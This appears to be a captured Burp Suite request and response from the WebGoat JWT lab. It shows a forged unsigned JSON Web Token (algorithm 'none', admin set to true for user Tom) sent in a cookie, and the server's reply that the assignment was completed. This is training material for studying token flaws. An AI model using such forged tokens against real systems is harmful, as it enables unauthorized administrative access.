 Send Cancel < ▼ > ▼ Target: http:/
Request
Pretty Raw Hex \n
1 POST /WebGoat/JWT/votings HTTP/1.1
2 Host: 192.168.85.136:8888
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/117.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Origin: http://192.168.85.136:8888
10 Connection: close
11 Referer: http://192.168.85.136:8888/WebGoat/start.mvc
12 Cookie: access_token=
ewogICJhbGciOiAibm9uZSIKfQ.ewogICJpYXQiOiAxNjk1NTQ4MzY2LAogICJhZG1pbiI6ICJ0cnVlIiwKICAidXNlciI6IC
JUb20iCn0.; JSESSIONID=LqQabrfLTqjeOd7XZjzIoRZeXmUFuD1BlimdxpIF
13 Content-Length: 0
14
15
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: application/json
7 Date: Thu, 14 Sep 2023 10:01:17 GMT
8
9 {
10 "lessonCompleted":true,
11 "feedback":"Congratulations. You have successfully completed the assignment.",
12 "output":null,
13 "assignment":"JWTVotesEndpoint",
14 "attemptWasMade":true
15 }